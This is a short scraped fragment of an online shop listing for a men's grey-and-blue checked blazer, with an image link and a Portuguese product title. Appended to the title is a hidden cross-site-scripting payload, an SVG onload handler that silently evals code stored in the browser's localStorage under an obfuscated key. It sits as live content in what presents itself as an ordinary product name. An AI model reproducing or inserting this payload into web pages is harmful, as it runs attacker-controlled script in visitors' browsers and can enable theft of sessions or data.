 Blazer Masculino Xadrez Lansboter - Cinza e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
